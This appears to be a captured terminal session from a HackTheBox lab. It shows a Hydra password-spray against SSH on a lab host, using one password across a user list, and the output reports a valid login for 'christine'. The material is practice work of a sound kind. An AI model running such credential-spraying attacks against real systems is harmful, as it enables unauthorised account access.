 ┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.47]─[ttla@htb-o5tgp526l1]─[~]
└──╼ [★]$ hydra -L all_users.txt -p 'funnel123#!#' ssh://10.129.100.5 -t 4 -f -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-13 11:15:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:5/p:1), ~2 tries per task
[DATA] attacking ssh://10.129.100.5:22/
[ATTEMPT] target 10.129.100.5 - login "optimus" - pass "funnel123#!#" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 10.129.100.5 - login "albert" - pass "funnel123#!#" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 10.129.100.5 - login "andreas" - pass "funnel123#!#" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 10.129.100.5 - login "christine" - pass "funnel123#!#" - 4 of 5 [child 3] (0/0)
[22][ssh] host: 10.129.100.5   login: christine   password: funnel123#!#
[STATUS] attack finished for 10.129.100.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-13 11:15:11